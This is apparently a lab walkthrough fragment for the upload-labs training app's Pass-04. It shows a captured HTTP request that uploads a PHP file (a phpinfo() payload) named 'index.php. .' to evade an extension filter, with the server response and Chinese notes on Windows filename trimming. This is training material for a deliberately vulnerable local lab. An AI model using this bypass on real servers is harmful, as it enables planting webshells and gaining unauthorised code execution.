 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------240458874830336990591673339637
Content-Length: 370
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="upload_file"; filename="index.php. ."
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="submit"
上传
-----------------------------240458874830336990591673339637--
注意是：index.php. .
末尾是：点+空格+点
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
回显的文件末尾带点和空格，但
是实际上传的文件不带
（windows特性）